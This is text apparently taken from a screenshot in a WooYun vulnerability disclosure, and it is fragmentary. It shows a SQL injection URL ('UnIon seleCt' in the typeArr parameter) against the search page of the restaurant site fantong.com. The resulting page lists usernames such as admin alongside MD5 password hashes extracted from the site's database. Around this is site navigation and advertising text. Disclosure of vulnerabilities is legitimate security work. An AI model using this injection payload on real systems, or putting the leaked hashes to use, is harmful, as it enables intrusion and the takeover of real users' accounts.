 www.fantong.com/cms/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,useri
中午好，欢迎您来到饭统网！ [登录] [注册]
路
10周年
OnlyLady
你的十年，我的十年 OnlyLady臻情十
饭统网
www.fantong.com 预订又折扣
北京
上海 广州 更多
首页 预订 团购 学做菜 生活
餐厅 搜索 热门：情侣约会 商务宴请 全聚德 俏江南 花家怡园
饭统首页 > 道听途说 > 搜索
admin 1970-01-01
37f4c82be1320559768c2d395e83881d... 详细>>
hekui 1970-01-01
975c6080400b04381a82a5ea8846c3ff... 详细>>
yuxiaowei 1970-01-01
e10adc3949ba59abbe56e057f20f883e... 详细>>
xuke 1970-01-01
975c6080400b04381a82a5ea8846c3ff... 详细>>
wangdong 1970-01-01
e10adc3949ba59abbe56e057f20f883e... 详细>>
yintai.com
羽绒服
男棉服
男T恤
男衬衫
休闲裤
商务鞋
运动鞋
登山鞋
户外服
男包
24小时点击
1 春晚坚
2 《楚汉
3 扫盲：
4 “书记
www.wooyun.org